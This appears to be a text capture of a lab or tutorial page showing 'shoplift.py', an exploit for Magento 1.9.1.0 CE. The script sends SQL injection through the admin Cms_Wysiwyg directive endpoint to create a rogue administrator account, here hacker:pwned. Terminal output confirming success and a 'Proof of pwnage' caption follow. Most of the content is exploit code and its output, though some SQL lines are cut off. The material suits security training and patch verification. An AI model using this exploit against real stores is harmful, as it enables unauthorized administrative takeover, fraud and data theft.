 /home/hack... hacker@kali... 01:27 AM 80%
/home/hacker/shoplift.py - Mousepad
File Edit Search View Document Help
target = "http://192.168.0.3/magento"
if not target.startswith("http"):
target = "http://" + target
if target.endswith("/"):
target = target[:-1]
target_url = target + "/admin/Cms_Wysiwyg/directive/index/"
q="""
SET @SALT = 'rp';
SET @PASS = CONCAT(MD5(CONCAT( @SALT , '{password}') ), CONCAT(':', @SALT ));
SELECT @EXTRA := MAX(extra) FROM admin_user WHERE extra IS NOT NULL;
INSERT INTO `admin_user` (`firstname`, `lastname`,`email`,`username`,`password`,`created`,`lognum`,
INSERT INTO `admin_role` (parent_id,tree_level,sort_order,role_type,user_id,role_name) VALUES (1,2,
"""
query = q.replace("\n", "").format(username="hacker", password="pwned")
pfilter = "popularity[from]=0&popularity[to]=3&popularity[field_expr]=0);{0}".format(query)
# e3tibG9jayB0eXBlPUFkbWluaHRtbC9yZXBvcnRfc2VhcmNoX2dyaWQgb3V0cHV0PWdldENzdkZpbGV9fQ decoded is{{bl
r = requests.post(target_url,
data={"___directive": "e3tibG9jayB0eXBlPUFkbWluaHRtbC9yZXBvcnRfc2VhcmNoX2dyaWQgb3V
"filter": base64.b64encode(pfilter),
"forwarded": 1})
Magento 1.9.1.0 CE exploit code
Run the python code. If it worked you should see similar output:
/home/hack... hacker@kali... 01:28 AM 79%
hacker@kali: ~
File Actions Edit View Help
hacker@kali:~$ python shoplift.py
WORKED
Check http://192.168.0.3/magento/admin with creds hacker:pwned
hacker@kali:~$
Proof of pwnage
And now when we check the Magento Admin Panel and the Magento
MySQL database, we find the specified new admin credentials.
7